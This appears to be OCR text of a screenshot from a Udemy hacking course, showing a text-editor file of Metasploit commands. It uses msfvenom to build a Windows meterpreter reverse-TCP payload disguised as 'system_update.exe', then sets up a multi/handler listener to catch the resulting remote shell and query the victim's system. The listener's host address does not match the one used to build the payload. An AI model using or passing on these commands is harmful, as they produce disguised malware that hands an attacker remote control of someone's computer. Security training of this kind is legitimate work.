 1 2 3 4
17:55
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
ûdemy